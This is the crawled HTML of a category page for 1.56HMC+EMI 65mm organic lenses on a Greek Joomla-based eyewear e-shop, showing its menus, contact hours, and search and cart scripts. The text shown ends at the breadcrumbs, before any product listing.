

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eyewearco.gr/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr
body_size: 11594
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="j4" xml:lang="el-gr" lang="el-gr" dir="ltr">

<head><script id="SeersCookieConcent" data-key="$2y$10$nKXWg3ozXmyxZrXDSbFYnu0U8yNwlBChmzuF2dqvuhSSVz6HzjS4i" data-name="CookieXray" src="https://cdn.seersco.com/banners/37289/20135/cb.js" type="text/javascript"></script>
  
  <meta charset="utf-8">
	<meta name="description" content="The Eyewear Company">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>1.56HMC+EMI 65mm</title>
	<link href="https://www.eyewearco.gr/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr" rel="alternate" hreflang="el-GR">
	<link href="https://www.eyewearco.gr/index.php/en/organic-lenses/1-56hmc-emi-65mm" rel="alternate" hreflang="en-GB">
	<link href="/images/logo.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/bootstrap/css/bootstrap.min.css?5.1.3" rel="stylesheet" />
	<link href="/plugins/system/t4/themes/base/vendors/font-awesome5/css/all.min.css?68d4f6752bbbafadc97e9343f0172577" rel="stylesheet" />
	<link href="/plugins/system/t4/themes/base/vendors/font-awesome/css/font-awesome.min.css?68d4f6752bbbafadc97e9343f0172577" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?68d4f6752bbbafadc97e9343f0172577" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_eshop/themes/default/css/style.css" rel="stylesheet" />
	<link href="/components/com_eshop/themes/default/css/custom.css" rel="stylesheet" />
	<link href="/components/com_eshop/assets/colorbox/colorbox.css" rel="stylesheet" />
	<link href="/components/com_eshop/assets/css/labels.css" rel="stylesheet" />
	<link href="/plugins/system/t4/themes/base/vendors/js-offcanvas/_css/js-offcanvas.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" />
	<link href="https://www.eyewearco.gr/modules/mod_eshop_category/css/style.css" rel="stylesheet" />
	<link href="https://www.eyewearco.gr/modules/mod_eshop_cart/asset/css/style.css" rel="stylesheet" />
	<link href="https://www.eyewearco.gr/modules/mod_eshop_search/assets/css/style.css" rel="stylesheet" />
	<link href="/templates/t4_eshop_fashion_pro/css/template.css" rel="stylesheet" />
	<link href="/media/t4/css/14.css" rel="stylesheet" />
	<link href="/templates/t4_eshop_fashion_pro/local/css/custom.css?r=723" rel="stylesheet" />
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"system.paths":{"root":"","rootFull":"https:\/\/www.eyewearco.gr\/","base":"","baseFull":"https:\/\/www.eyewearco.gr\/"},"csrf.token":"a724355d768e44040028b5d888900ce9"}</script>
	<script src="/media/system/js/core.min.js?3b2c7481f479d57ca6a59403341a2e378a288779"></script>
	<script src="/media/system/js/messages-es5.min.js?42aff9798f66753bdb448b926baf2140f17f2c07" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script src="/media/vendor/jquery-migrate/js/jquery-migrate.min.js?3.3.2"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.1.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="https://www.eyewearco.gr/components/com_eshop/assets/js/noconflict.js"></script>
	<script src="https://www.eyewearco.gr/components/com_eshop/assets/js/eshop.js"></script>
	<script src="/plugins/system/t4/themes/base/vendors/js-offcanvas/_js/js-offcanvas.pkgd.js"></script>
	<script src="/plugins/system/t4/themes/base/vendors/bodyscrolllock/bodyScrollLock.min.js"></script>
	<script src="/plugins/system/t4/themes/base/js/offcanvas.js"></script>
	<script src="/templates/t4_eshop_fashion_pro/js/template.js"></script>
	<script src="/plugins/system/t4/themes/base/js/base.js?68d4f6752bbbafadc97e9343f0172577"></script>
	<script src="/plugins/system/t4/themes/base/js/megamenu.js"></script>
	<link href="https://www.eyewearco.gr/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr" rel="alternate" hreflang="x-default">


  <!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
  <![endif]-->
  <meta name="viewport"  content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes"/>
  <style  type="text/css">
    @-webkit-viewport   { width: device-width; }
    @-moz-viewport      { width: device-width; }
    @-ms-viewport       { width: device-width; }
    @-o-viewport        { width: device-width; }
    @viewport           { width: device-width; }
  </style>
  <meta name="HandheldFriendly" content="true"/>
  <meta name="apple-mobile-web-app-capable" content="YES"/>
  <!-- //META FOR IOS & HANDHELD -->
  
</head>

<body class="site-default navigation-default theme-default layout-default nav-breakpoint-lg navigation-hide com_eshop view-category item-140 loaded-bs5" data-jver="4">
  
  <div class="t4-offcanvas" data-offcanvas-options='{"modifiers":"right,push"}' id="off-canvas-right-push" role="complementary" style="display:none;">
	<div class="t4-off-canvas-header">
	 		  <a href="https://www.eyewearco.gr/" title="The Eyewear Company">
	  	    	      <img class="logo-img-sm d-block d-sm-none" src="/images/logo1.png" alt="The Eyewear Company" />
	    	  	
	    	      <img class="logo-img d-none d-sm-block" src="/images/logo1.png" alt="The Eyewear Company" />
	    
	  	  </a>
	  		<button type="button" class="close js-offcanvas-close" data-bs-dismiss="modal" aria-hidden="true">×</button>
	</div>

	<div class="t4-off-canvas-body menu-item-drill" data-effect="drill">
		<div class="t4-module module_menu " id="Mod171"><div class="module-inner"><div class="module-ct"><nav class="navbar">
<ul class="nav navbar-nav  nav-pills">
<li class="nav-item item-110 default active"><a href="/index.php/el/" class="nav-link">ΑΡΧΙΚΗ</a></li><li class="nav-item item-112 deeper dropdown parent" data-level=1><a href="/index.php/el/organikoi-fakoi" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΟΡΓΑΝΙΚΟΙ ΦΑΚΟΙ</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-131"><a href="/index.php/el/organikoi-fakoi/1-499hmc-emi-65mm-gr" class="dropdown-item">1.499HMC+EMI 65mm</a></li><li class="nav-item item-135"><a href="/index.php/el/organikoi-fakoi/1-499hmc-emi-70mm-gr" class="dropdown-item">1.499HMC+EMI 70mm</a></li><li class="nav-item item-136"><a href="/index.php/el/organikoi-fakoi/1-50-uncoated-60mm-super-thin-gr" class="dropdown-item">1.50 UNCOATED 60mm Super Thin</a></li><li class="nav-item item-137"><a href="/index.php/el/organikoi-fakoi/1-50-uncoated-65mm-gr" class="dropdown-item">1.50 UNCOATED 65mm</a></li><li class="nav-item item-138"><a href="/index.php/el/organikoi-fakoi/1-50-uncoated-70mm-gr" class="dropdown-item">1.50 UNCOATED 70mm</a></li><li class="nav-item item-139"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-60mm-super-thin-gr" class="dropdown-item">1.56HMC+EMI 60mm Super Thin</a></li><li class="nav-item item-140 current"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr" class="dropdown-item" aria-current="page">1.56HMC+EMI 65mm</a></li><li class="nav-item item-141"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-70mm-gr" class="dropdown-item">1.56HMC+EMI 70mm</a></li><li class="nav-item item-142"><a href="/index.php/el/organikoi-fakoi/1-61hmc-emi-65mm-gr" class="dropdown-item">1.61HMC+EMI 65mm</a></li><li class="nav-item item-143"><a href="/index.php/el/organikoi-fakoi/1-61hmc-emi-70mm-gr" class="dropdown-item">1.61HMC+EMI 70mm</a></li><li class="nav-item item-144"><a href="/index.php/el/organikoi-fakoi/1-67hmc-emi-70mm-gr" class="dropdown-item">1.67HMC+EMI 70mm</a></li><li class="nav-item item-145"><a href="/index.php/el/organikoi-fakoi/1-74hmc-emi-70-75mm-gr" class="dropdown-item">1.74HMC+EMI 70-75mm</a></li><li class="nav-item item-146"><a href="/index.php/el/organikoi-fakoi/fotxromika-gr" class="dropdown-item">Φωτοχρωμικά</a></li></ul></li><li class="nav-item item-113"><a href="/index.php/el/fakoi-epafis-gr" class="nav-link">ΦΑΚΟΙ ΕΠΑΦΗΣ</a></li><li class="nav-item item-114 deeper dropdown parent" data-level=1><a href="/index.php/el/dialymata-gr" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΔΙΑΛΥΜΑΤΑ</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-132"><a href="/index.php/el/dialymata-gr/biosoak" class="dropdown-item">Bio Soak</a></li><li class="nav-item item-147"><a href="/index.php/el/dialymata-gr/biotwin-gr" class="dropdown-item">Bio Twin</a></li><li class="nav-item item-148"><a href="/index.php/el/dialymata-gr/i-care-gr" class="dropdown-item">I Care Yal </a></li><li class="nav-item item-149"><a href="/index.php/el/dialymata-gr/one-step-gr" class="dropdown-item">One Step</a></li></ul></li><li class="nav-item item-116 deeper dropdown parent" data-level=1><a href="/index.php/el/fakoi-iliou-gr" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΦΑΚΟΙ ΗΛΙΟΥ</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-150"><a href="/index.php/el/fakoi-iliou-gr/kathreptes" class="dropdown-item">Καθρέπτες</a></li><li class="nav-item item-151"><a href="/index.php/el/fakoi-iliou-gr/krystallo-polotiko-gr" class="dropdown-item">Κρύσταλλο Πολωτικό</a></li><li class="nav-item item-152"><a href="/index.php/el/fakoi-iliou-gr/aploi-gr" class="dropdown-item">Απλοί</a></li><li class="nav-item item-153"><a href="/index.php/el/fakoi-iliou-gr/polotikoi-gr" class="dropdown-item">Πολωτικοί οργανικοί</a></li><li class="nav-item item-210"><a href="/index.php/el/fakoi-iliou-gr/organikoi-polotikoi-me-multi" class="dropdown-item">Oργανικοί Πολωτικοί  με multi</a></li></ul></li><li class="nav-item item-115 deeper dropdown parent" data-level=1><a href="/index.php/el/gyalia-orasews-gr" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΓΥΑΛΙΑ ΟΡΑΣΕΩΣ</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-212"><a href="/index.php/el/gyalia-orasews-gr/etoima-gylia" class="dropdown-item">Έτοιμα γυαλιά πρεσβυωπίας</a></li><li class="nav-item item-213"><a href="/index.php/el/gyalia-orasews-gr/mara-martini" class="dropdown-item">Mara Martini</a></li></ul></li><li class="nav-item item-117"><a href="/index.php/el/gyalia-iliou-gr" class="nav-link">ΓΥΑΛΙΑ ΗΛΙΟΥ</a></li><li class="nav-item item-202"><a href="/index.php/el/ofthalmikes-stagones" class="nav-link">ΟΦΘΑΛΜΙΚΕΣ ΣΤΑΓΟΝΕΣ</a></li><li class="nav-item item-118"><a href="/index.php/el/alla-gr" class="nav-link">ΑΛΛΑ</a></li><li class="nav-item item-119"><a href="/index.php/el/prosfores-gr" class="nav-link">ΠΡΟΣΦΟΡΕΣ</a></li></ul></nav></div></div></div>
	</div>

	</div>
  <main>
    <div class="t4-wrapper">
      <div class="t4-content">
        <div class="t4-content-inner">
          
<div id="t4-top-bar" class="t4-section  t4-top-bar">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col eshop-currency col-sm col-md-6">
<div class="mod-languages">
    <p class="visually-hidden" id="language_picker_des_115">Επιλέξτε τη γλώσσα σας</p>


    <ul aria-labelledby="language_picker_des_115" class="mod-languages__list lang-inline">

                                            <li class="lang-active">
                <a aria-current="true"  href="https://www.eyewearco.gr/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr">
                                                                        <img title="Greek (Greece)" src="/media/mod_languages/images/el_gr.gif" alt="Greek (Greece)">                                                            </a>
            </li>
                                        <li>
                <a  href="/index.php/en/organic-lenses/1-56hmc-emi-65mm">
                                                                        <img title="English (United Kingdom)" src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)">                                                            </a>
            </li>
                </ul>

</div>

</div>
<div class="t4-col eshop-topmenu col-sm col-md-6">
<nav class="navbar">
<ul class="nav navbar-nav ">
<li class="nav-item item-128"><a href="/index.php/el/wishlist-gr" class="nav-link"><img src="/images/heart.png" alt="Λίστα επιθυμιών" width="30" height="30" loading="lazy"><span class="image-title">Λίστα επιθυμιών</span></a></li><li class="nav-item item-121"><a href="/index.php/el/accountgr" class="nav-link"><img src="/images/icons8-user-30.png" alt="Ο Λογαριασμός μου" width="30" height="30" loading="lazy"><span class="image-title">Ο Λογαριασμός μου</span></a></li><li class="nav-item item-199"><a href="/index.php/el/aposyndesi?task=user.menulogout" class="nav-link">Αποσύνδεση</a></li></ul></nav>
</div>
</div></div>
</div>

<div id="t4-header" class="t4-section  t4-header">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col logo col-sm col-md-6 col-lg-4 col-xl-5">
<div class="navbar-brand logo-image logo-control">
    <a href="https://www.eyewearco.gr/" title="The Eyewear Company">
            <img class="logo-img-sm d-block d-sm-none" src="/images/logo1.png" alt="The Eyewear Company" />
      	
          <img class="logo-img d-none d-sm-block" width="300" height="86" src="/images/logo1.png" alt="The Eyewear Company" />
    
    </a>
  </div>

</div>
<div class="t4-col eshop-texttop col-sm-6 col-lg-3">


<div class="custom"  >
	<h2><img src="/images/eshop-texttop.png" alt="" /><span style="font-size: 12pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">2310 951505</span></strong></span></h2>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Δευτέρα - Τετάρτη -Σάββατο :  09:00 - 15:00</span><br /><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Τρίτη - Πέμπτη - Παρασκευή :  09:00 - 14:00 &amp; </span><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">17:30 - 20:30</span></p></div>

</div>
<div class="t4-col eshop-search col-10 col-sm-7 col-md-6 col-lg-4 col-xl-3">
	<div class="eshop-search" id="eshop-search">
		<div class="input-prepend input-append">
            <input class="form-control product_search" type="text" name="keyword" id="keyword" value="" placeholder="Βρείτε ένα προϊόν...">
            <span class="add-on"><i class="icon-search"></i></span>
        </div>
        
		<ul id="eshop_result"></ul>
		<input type="hidden" name="live_site" id="live_site" value="https://www.eyewearco.gr/">
		<input type="hidden" name="image_width" id="image_width" value="80">
		<input type="hidden" name="image_height" id="image_height" value="107">
		<input type="hidden" name="category_ids" id="category_ids" value="">
		<input type="hidden" name="description_max_chars" id="description_max_chars" value="50">
	</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$('#eshop_result').hide();
		$('input.product_search').val('');
		$(window).click(function(){
			$('#eshop_result').hide();
		})
		function search() {
			var query_value = $('input.product_search').val();
			$('b#search-string').html(query_value);
			
			if(query_value !== '')
			{
				$('.product_search').addClass('eshop-loadding');
				$.ajax({
					type: "POST",
					url: $('#live_site').val() + "index.php?option=com_eshop&view=search&format=raw&layout=ajax&lang=el",
					data: '&keyword=' + query_value + '&image_width=' + $('#image_width').val() + '&image_height=' + $('#image_height').val() + '&category_ids=' + $('#category_ids').val() + '&description_max_chars=' + $('#description_max_chars').val(),
					cache: false,
					success: function(html){
						$("ul#eshop_result").html(html);
						$('.product_search').removeClass('eshop-loadding');
					}
				});
			}

			return false;    
		}
		
		$('#eshop-search').on('keyup', '#keyword', function(e) {
			//Set Timeout
			clearTimeout($.data(this, 'timer'));
			// Set Search String
			var search_string = $(this).val();
			// Do Search
			if (search_string == '')
			{
				$('.product_search').removeClass('eshop-loadding');
				$("ul#eshop_result").slideUp();
			}
			else
			{
				$("ul#eshop_result").slideDown('slow');
				$(this).data('timer', setTimeout(search, 100));
			};
		});
	});
})(jQuery);
</script>

<style>
#eshop_result
{
	 background-color: #ffffff;
	 width: 470px;
	 position: absolute;
	 z-index: 9999;
}
</style>
</div>
<div class="t4-col eshop-cart col-2 col-sm-5 col-md-6 col-lg-1">
	<div id="eshop-cart" class="eshop-cart">
		<div class="eshop-items">
			<a>
				<i class="fa fa-shopping-cart">&nbsp;</i>
				<span id="eshop-cart-total">
					0				</span>
			</a>
		</div>
		<div class="eshop-content" style="display: none;">
		Το καλάθι αγορών σας είναι άδειο!		</div>
	</div>
	<script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$('.eshop-items a').click(function() {
					$('.eshop-content').slideToggle('fast');
				});
				$('.eshop-content').mouseleave(function() {
					$('.eshop-content').hide();
				});
				//Ajax remove cart item
				$('.eshop-remove-item').bind('click', function() {
					var id = $(this).attr('id');
					$.ajax({
						type :'POST',
						url  : 'https://www.eyewearco.gr/index.php?option=com_eshop&task=cart.remove&key=' +  id + '&redirect=0',
						beforeSend: function() {
							$('.wait').html('<img src="/components/com_eshop/assets/images/loading.gif" alt="" />');
						},
						success : function() {
															$.ajax({
									url: 'https://www.eyewearco.gr/index.php?option=com_eshop&view=cart&layout=mini&format=raw',
									dataType: 'html',
									success: function(html) {
										$('#eshop-cart').html(html);
										$('.eshop-content').show();
									},
									error: function(xhr, ajaxOptions, thrownError) {
										alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
									}
								});
														},
						error: function(xhr, ajaxOptions, thrownError) {
							alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
						}
					});
				});
			});
		})(jQuery)
	</script>
	
</div>
</div></div>
</div>

<div id="t4-main-menu" class="t4-section  t4-main-menu  t4-palette-mainnav  t4-sticky">
<div class="t4-section-inner container"><div class="t4-navbar">
  
<nav class="navbar navbar-expand-lg">
<div id="t4-megamenu-main-menu" class="t4-megamenu collapse navbar-collapse slide animate" data-duration="400">

<ul class="nav navbar-nav level0"  itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
<li class="nav-item default" data-id="110" itemprop="name" data-level="1"><a href="/index.php/el/" class="nav-link">ΑΡΧΙΚΗ</a></li><li class="nav-item active dropdown parent" data-id="112" itemprop="name" data-level="1"><a href="/index.php/el/organikoi-fakoi" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΟΡΓΑΝΙΚΟΙ ΦΑΚΟΙ<i class="item-caret"></i></a><div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="131" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-499hmc-emi-65mm-gr" class="dropdown-item">1.499HMC+EMI 65mm</a></li><li class="nav-item" data-id="135" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-499hmc-emi-70mm-gr" class="dropdown-item">1.499HMC+EMI 70mm</a></li><li class="nav-item" data-id="136" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-50-uncoated-60mm-super-thin-gr" class="dropdown-item">1.50 UNCOATED 60mm Super Thin</a></li><li class="nav-item" data-id="137" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-50-uncoated-65mm-gr" class="dropdown-item">1.50 UNCOATED 65mm</a></li><li class="nav-item" data-id="138" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-50-uncoated-70mm-gr" class="dropdown-item">1.50 UNCOATED 70mm</a></li><li class="nav-item" data-id="139" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-60mm-super-thin-gr" class="dropdown-item">1.56HMC+EMI 60mm Super Thin</a></li><li class="nav-item current active" data-id="140" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr" class="dropdown-item" aria-current="page">1.56HMC+EMI 65mm</a></li><li class="nav-item" data-id="141" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-70mm-gr" class="dropdown-item">1.56HMC+EMI 70mm</a></li><li class="nav-item" data-id="142" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-61hmc-emi-65mm-gr" class="dropdown-item">1.61HMC+EMI 65mm</a></li><li class="nav-item" data-id="143" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-61hmc-emi-70mm-gr" class="dropdown-item">1.61HMC+EMI 70mm</a></li><li class="nav-item" data-id="144" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-67hmc-emi-70mm-gr" class="dropdown-item">1.67HMC+EMI 70mm</a></li><li class="nav-item" data-id="145" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/1-74hmc-emi-70-75mm-gr" class="dropdown-item">1.74HMC+EMI 70-75mm</a></li><li class="nav-item" data-id="146" itemprop="name" data-level="2"><a href="/index.php/el/organikoi-fakoi/fotxromika-gr" class="dropdown-item">Φωτοχρωμικά</a></li></ul></div></div></li><li class="nav-item" data-id="113" itemprop="name" data-level="1"><a href="/index.php/el/fakoi-epafis-gr" class="nav-link">ΦΑΚΟΙ ΕΠΑΦΗΣ</a></li><li class="nav-item dropdown parent" data-id="114" itemprop="name" data-level="1"><a href="/index.php/el/dialymata-gr" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΔΙΑΛΥΜΑΤΑ<i class="item-caret"></i></a><div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="132" itemprop="name" data-level="2"><a href="/index.php/el/dialymata-gr/biosoak" class="dropdown-item">Bio Soak</a></li><li class="nav-item" data-id="147" itemprop="name" data-level="2"><a href="/index.php/el/dialymata-gr/biotwin-gr" class="dropdown-item">Bio Twin</a></li><li class="nav-item" data-id="148" itemprop="name" data-level="2"><a href="/index.php/el/dialymata-gr/i-care-gr" class="dropdown-item">I Care Yal </a></li><li class="nav-item" data-id="149" itemprop="name" data-level="2"><a href="/index.php/el/dialymata-gr/one-step-gr" class="dropdown-item">One Step</a></li></ul></div></div></li><li class="nav-item dropdown parent" data-id="116" itemprop="name" data-level="1"><a href="/index.php/el/fakoi-iliou-gr" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΦΑΚΟΙ ΗΛΙΟΥ<i class="item-caret"></i></a><div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="150" itemprop="name" data-level="2"><a href="/index.php/el/fakoi-iliou-gr/kathreptes" class="dropdown-item">Καθρέπτες</a></li><li class="nav-item" data-id="151" itemprop="name" data-level="2"><a href="/index.php/el/fakoi-iliou-gr/krystallo-polotiko-gr" class="dropdown-item">Κρύσταλλο Πολωτικό</a></li><li class="nav-item" data-id="152" itemprop="name" data-level="2"><a href="/index.php/el/fakoi-iliou-gr/aploi-gr" class="dropdown-item">Απλοί</a></li><li class="nav-item" data-id="153" itemprop="name" data-level="2"><a href="/index.php/el/fakoi-iliou-gr/polotikoi-gr" class="dropdown-item">Πολωτικοί οργανικοί</a></li><li class="nav-item" data-id="210" itemprop="name" data-level="2"><a href="/index.php/el/fakoi-iliou-gr/organikoi-polotikoi-me-multi" class="dropdown-item">Oργανικοί Πολωτικοί  με multi</a></li></ul></div></div></li><li class="nav-item dropdown parent" data-id="115" itemprop="name" data-level="1"><a href="/index.php/el/gyalia-orasews-gr" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">ΓΥΑΛΙΑ ΟΡΑΣΕΩΣ<i class="item-caret"></i></a><div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="212" itemprop="name" data-level="2"><a href="/index.php/el/gyalia-orasews-gr/etoima-gylia" class="dropdown-item">Έτοιμα γυαλιά πρεσβυωπίας</a></li><li class="nav-item" data-id="213" itemprop="name" data-level="2"><a href="/index.php/el/gyalia-orasews-gr/mara-martini" class="dropdown-item">Mara Martini</a></li></ul></div></div></li><li class="nav-item" data-id="117" itemprop="name" data-level="1"><a href="/index.php/el/gyalia-iliou-gr" class="nav-link">ΓΥΑΛΙΑ ΗΛΙΟΥ</a></li><li class="nav-item" data-id="202" itemprop="name" data-level="1"><a href="/index.php/el/ofthalmikes-stagones" class="nav-link">ΟΦΘΑΛΜΙΚΕΣ ΣΤΑΓΟΝΕΣ</a></li><li class="nav-item" data-id="118" itemprop="name" data-level="1"><a href="/index.php/el/alla-gr" class="nav-link">ΑΛΛΑ</a></li><li class="nav-item" data-id="119" itemprop="name" data-level="1"><a href="/index.php/el/prosfores-gr" class="nav-link">ΠΡΟΣΦΟΡΕΣ</a></li></ul></div>
</nav>

  <span id="triggerButton" class="btn js-offcanvas-trigger t4-offcanvas-toggle d-lg-none" data-offcanvas-trigger="off-canvas-right-push"><i class="fa fa-bars toggle-bars"></i></span>
</div></div>
</div>




<div id="t4-breadcrumbs" class="t4-section  t4-breadcrumbs">
<div class="t4-section-inner container"><div class="t4-module module " id="Mod17"><div class="module-inner"><div class="module-ct"><nav role="navigation" aria-label="Breadcrumbs">
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="mod-breadcrumbs breadcrumb">
					<li>
				Βρίσκεστε εδώ: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item"><span property="item" typeof="WebPage"><a itemprop="item" href="/index.php/el/" class="pathway"><span itemprop="name">Αρχική</span></a></span>
											<span class="divider"></span>
					
					<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item"><span property="item" typeof="WebPage"><a itemprop="item" href="/index.php/el/organikoi-fakoi" class="pathway"><span itemprop="name">ΟΡΓΑΝΙΚΟΙ ΦΑΚΟΙ</span></a></span>
											<span class="divider"></span>
					
					<meta itemprop="position" content="2">
				</li>
							<li aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item active"><span itemprop="name">1.56HMC+EMI 65mm</span>					<meta itemprop="position" content="3">
				</li>
				</ol>
</nav>
</div></div></div></div>
</div>

